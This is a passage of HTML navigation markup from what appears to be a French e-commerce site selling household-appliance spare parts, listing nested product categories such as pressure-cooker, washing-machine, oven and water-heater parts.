                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce détachée Centrale Vapeur
              </a>
                            <div  class="collapse" id="top_sub_menu_53510">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/112-cartouche-anti-calcaire-centrale-vapeur" data-depth="4"
                              >
                                Cartouche anti-calcaire centrale vapeur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/28-piece-detachee-et-accessoire-cocotte-minute" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_40680" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cocotte Minute
              </a>
                            <div  class="collapse" id="top_sub_menu_40680">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/62-bouton-de-serrage-" data-depth="3"
                              >
                                Bouton de serrage
              </a>
                          </li>
                    <li class="category" id="category-59">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/59-joint-couvercle-cocotte" data-depth="3"
                              >
                                Joint couvercle cocotte
              </a>
                          </li>
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/60-minuteur-cocotte" data-depth="3"
                              >
                                Minuteur Cocotte
              </a>
                          </li>
                    <li class="category" id="category-65">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/65-panier-cocotte" data-depth="3"
                              >
                                Panier cocotte
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/63-poignee-cocotte" data-depth="3"
                              >
                                Poignée cocotte
              </a>
                          </li>
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/64-soupape-cocotte" data-depth="3"
                              >
                                Soupape cocotte
              </a>
                          </li>
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/61-ustensile-cocotte-clipso" data-depth="3"
                              >
                                Ustensile cocotte Clipso
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-24">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/24-piece-detachee-et-accessoire-cookeo" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_94492" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cookeo
              </a>
                            <div  class="collapse" id="top_sub_menu_94492">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/38-accessoire-cookeo" data-depth="3"
                              >
                                Accessoire Cookeo
              </a>
                          </li>
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/37-piece-detachee-cookeo" data-depth="3"
                              >
                                Pièce détachée Cookeo
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-90">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/90-piece-accessoire-croque-monsieur-gaufrier" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_57659" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Croque-monsieur, Gaufrier
              </a>
                            <div  class="collapse" id="top_sub_menu_57659">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-91">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/91-accessoire-croque-monsieur-gaufrier" data-depth="3"
                              >
                                Accessoire Croque-monsieur &amp; Gaufrier
              </a>
                          </li>
                    <li class="category" id="category-92">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/92-piece-croque-monsieur-gaufrier" data-depth="3"
                              >
                                Piece Croque-monsieur &amp; Gaufrier
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/25-piece-detachee-et-accessoire-friteuse" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_37635" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Friteuse
              </a>
                            <div  class="collapse" id="top_sub_menu_37635">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/73-accessoire-actifry" data-depth="3"
                              >
                                Accessoire Actifry
              </a>
                          </li>
                    <li class="category" id="category-93">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/93-bague-anti-debordement-friteuse" data-depth="3"
                              >
                                Bague anti-débordement
              </a>
                          </li>
                    <li class="category" id="category-110">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/110-carte-electronique-friteuse" data-depth="3"
                              >
                                Carte électronique friteuse
              </a>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/97-couvercle-friteuse" data-depth="3"
                              >
                                Couvercle friteuse
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/120-cuve-friteuse" data-depth="3"
                              >
                                Cuve friteuse
              </a>
                          </li>
                    <li class="category" id="category-99">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/99-interrupteur-friteuse" data-depth="3"
                              >
                                Interrupteur Friteuse
              </a>
                          </li>
                    <li class="category" id="category-85">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/85-piece-detachee-moteur-friteuse" data-depth="3"
                              >
                                Moteur Friteuse
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/72-poignee-friteuse" data-depth="3"
                              >
                                Poignée friteuse
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/80-Piece-detachee-et-accessoire-machine-a-biere" data-depth="2"
                              >
                                Machine à bière
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/82-Piece-detachee-et-accessoire-raclette-grill-wok" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_24566" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Raclette, Grill, Wok
              </a>
                            <div  class="collapse" id="top_sub_menu_24566">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/83-accessoire-raclette-grill-wok" data-depth="3"
                              >
                                Accessoire Raclette, Grill, Wok
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/117-piece-detachee-raclette-grill-wok" data-depth="3"
                              >
                                Pièce détachée Raclette, Grill, Wok
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-26">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/26-Piece-detachee-et-accessoire-robot-menager" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_82073" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Robot Ménager
              </a>
                            <div  class="collapse" id="top_sub_menu_82073">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/81-accessoire-robot-menager" data-depth="3"
                              >
                                Accessoire robot menager
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/66-piece-detachee-et-accessoire-yaourtiere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_9136" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Yaourtiere
              </a>
                            <div  class="collapse" id="top_sub_menu_9136">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/68-accessoire-yaourtiere" data-depth="3"
                              >
                                Accessoire Yaourtière
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/67-piece-detachee-yaourtiere" data-depth="3"
                              >
                                Pièce détachée Yaourtière
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/16-piece-detachee-et-accessoire-lavage" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_55223" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lavage
              </a>
                            <div  class="collapse" id="top_sub_menu_55223">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/31-piece-lave-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92820" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce Lave-Linge
              </a>
                            <div  class="collapse" id="top_sub_menu_92820">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/35-amortisseur-ressort" data-depth="3"
                              >
                                Amortisseur, Ressort
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/58-aube-de-tambour" data-depth="3"
                              >
                                Aube de Tambour
              </a>
                          </li>
                    <li class="category" id="category-57">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/57-charbon-moteur-lave-linge" data-depth="3"
                              >
                                Charbon moteur Lave-linge
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/49-condensateur-lave-linge" data-depth="3"
                              >
                                Condensateur Lave-linge
              </a>
                          </li>
                    <li class="category" id="category-55">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/55-courroie-lave-linge" data-depth="3"
                              >
                                Courroie Lave-Linge
              </a>
                          </li>
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/98-durite-lave-linge" data-depth="3"
                              >
                                Durite lave-linge
              </a>
                          </li>
                    <li class="category" id="category-101">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/101-electrovanne-lave-linge" data-depth="3"
                              >
                                Electrovanne Lave-linge
              </a>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/122-filtre-lave-linge" data-depth="3"
                              >
                                Filtre lave-linge
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/89-joint-de-porte-lave-linge" data-depth="3"
                              >
                                Joint de porte
              </a>
                          </li>
                    <li class="category" id="category-109">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/109-palier-roulement" data-depth="3"
                              >
                                Palier, roulement
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/114-poignee-de-porte-lave-linge" data-depth="3"
                              >
                                Poignée de porte lave-linge
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/113-pompe-de-vidange-lave-linge" data-depth="3"
                              >
                                Pompe de vidange lave-linge
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/75-securite-de-porte" data-depth="3"
                              >
                                Sécurité de porte
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/74-thermoplongeur-lave-linge" data-depth="3"
                              >
                                Thermoplongeur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/33-piece-lave-vaisselle" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_85966" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce Lave-vaisselle
              </a>
                            <div  class="collapse" id="top_sub_menu_85966">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/129-bras-de-lavage-lave-vaiselle" data-depth="3"
                              >
                                Bras de lavage lave-vaiselle
              </a>
                          </li>
                    <li class="category" id="category-118">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/118-durite-lave-vaisselle" data-depth="3"
                              >
                                Durite lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-102">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/102-electrovanne-lave-vaisselle" data-depth="3"
                              >
                                Electrovanne Lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/134-filtre-lave-vaisselle" data-depth="3"
                              >
                                Filtre lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-119">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/119-joint-de-porte-lave-vaisselle" data-depth="3"
                              >
                                Joint de porte Lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-128">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/128-pompe-de-cyclage-lave-vaisselle" data-depth="3"
                              >
                                Pompe de cyclage lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-100">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/100-pompe-de-vidange-lave-vaisselle" data-depth="3"
                              >
                                Pompe de vidange lave-vaisselle
              </a>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/123-resistance-lave-vaisselle" data-depth="3"
                              >
                                Résistance lave-vaisselle
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/32-piece-seche-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_11856" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce Sèche-Linge
              </a>
                            <div  class="collapse" id="top_sub_menu_11856">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/50-condensateur-seche-linge" data-depth="3"
                              >
                                Condensateur sèche-linge
              </a>
                          </li>
                    <li class="category" id="category-56">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/56-courroie-seche-linge" data-depth="3"
                              >
                                Courroie Sèche-linge
              </a>
                          </li>
                    <li class="category" id="category-124">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/124-galet-tendeur-roue-seche-linge" data-depth="3"
                              >
                                Galet / Tendeur / Roue Sèche-linge
              </a>
                          </li>
                    <li class="category" id="category-107">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/107-pompe-de-relevage-seche-linge" data-depth="3"
                              >
                                Pompe de relevage sèche-linge
              </a>
                          </li>
                    <li class="category" id="category-108">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/108-resistance-seche-linge" data-depth="3"
                              >
                                Résistance séche-linge
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/34-accessoire-lavage" data-depth="2"
                              >
                                Accessoire Lavage
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/18-piece-detachee-et-accessoire-cuisson" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_59868" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cuisson
              </a>
                            <div  class="collapse" id="top_sub_menu_59868">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/40-accessoire-cuisson" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_90719" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accessoire Cuisson
              </a>
                            <div  class="collapse" id="top_sub_menu_90719">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/43-accessoire-four" data-depth="3"
                              >
                                Accessoire Four
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/44-accessoire-hotte" data-depth="3"
                              >
                                Accessoire Hotte
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/42-accessoire-micro-ondes" data-depth="3"
                              >
                                Accessoire Micro-ondes
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/41-accessoire-plaque-cuisiniere" data-depth="3"
                              >
                                Accessoire Plaque, Cuisinière
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/135-four-micro-ondes" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_14371" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Four micro-ondes
              </a>
                            <div  class="collapse" id="top_sub_menu_14371">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/136-plaque-mica" data-depth="3"
                              >
                                Plaque Mica
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/126-four-cuisiniere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_49626" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Four, Cuisinière
              </a>
                            <div  class="collapse" id="top_sub_menu_49626">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-127">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/127-ampoule-four" data-depth="3"
                              >
                                Ampoule Four
              </a>
                          </li>
                    <li class="category" id="category-138">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/138-commutateur-four-cuisiniere" data-depth="3"
                              >
                                Commutateur Four, Cuisiniere
              </a>
                          </li>
                    <li class="category" id="category-125">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/125-resistance-four-cuisiniere" data-depth="3"
                              >
                                Résistance Four, Cuisinière
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-130">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/130-table-de-cuisson-cuisiniere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_53087" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Table de cuisson, Cuisiniere
              </a>
                            <div  class="collapse" id="top_sub_menu_53087">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/131-injecteur-plaque-de-cuisson-cuisiniere" data-depth="3"
                              >
                                Injecteur plaque de cuisson, Cuisiniere
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/133-plaque-de-cuisson-foyer" data-depth="3"
                              >
                                Plaque de cuisson , Foyer
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/20-piece-detachee-et-accessoire-chauffe-eau" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_13317" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Chauffe-eau
              </a>
                            <div  class="collapse" id="top_sub_menu_13317">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-95">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/95-anode-chauffe-eau" data-depth="2"
                              >
                                Anode chauffe eau
              </a>
                          </li>
                    <li class="category" id="category-94">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/94-joint-chauffe-eau" data-depth="2"
                              >
                                Joint Chauffe eau
              </a>
                          </li>
                    <li class="category" id="category-137">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/137-groupe-de-securite-chauffe-eau" data-depth="2"
                              >
                                Groupe de sécurité chauffe eau
              </a>
                          </li>
                    <li class="category" id="category-96">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/96-resistance-steatite-chauffe-eau" data-depth="2"
                              >
                                Résistance Stéatite chauffe Eau
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/88-thermostat-chauffe-eau" data-depth="2"
                              >
                                Thermostat Chauffe-eau
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/17-piece-detachee-et-accessoire-froid" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_12224" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Froid
              </a>
                            <div  class="collapse" id="top_sub_menu_12224">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/39-accessoire-froid" data-depth="2"
                              >
                                Accessoire Froid
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/47-accessoire-entretien-maison" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_59741" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Maison
              </a>
                            <div  class="collapse" id="top_sub_menu_59741">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-103">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/103-piece-detachee-distributeur-d-eau" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43577" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Distributeur d&#039;eau
              </a>
                            <div  class="collapse" id="top_sub_menu_43577">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-105">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/105-electrovanne-distributeur-d-eau" data-depth="3"
                              >
                                Electrovanne Distributeur d&#039;eau
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/51-nettoyeur-haute-pression" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_45279" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nettoyeur haute Pression
              </a>
                            <div  class="collapse" id="top_sub_menu_45279">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/52-condensateur-nettoyeur-haute-pression" data-depth="3"
                              >
                                Condensateur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/53-pompe-d-arrosage-de-piscine" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_36380" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pompe d&#039;arrosage, Piscine
              </a>
                            <div  class="collapse" id="top_sub_menu_36380">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-54">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/54-condensateur-pompe-d-arrosage-piscine" data-depth="3"
                              >
                                Condensateur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/48-produit-entretien" data-depth="2"
                              >
                                Produit entretien
              </a>
                          </li>
                    <li class="category" id="category-104">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/104-piece-detachee-wc" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79777" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                WC
              </a>
                            <div  class="collapse" id="top_sub_menu_79777">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-106">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/106-electrovanne-wc" data-depth="3"
                              >
                                Electrovanne WC
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/115-poele-a-petrole" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_54409" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Poêle à pétrole
              </a>
                            <div  class="collapse" id="top_sub_menu_54409">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/116-meche-feu-a-petrole" data-depth="2"
                              >
                                Méche feu à pétrole
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/marque-" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
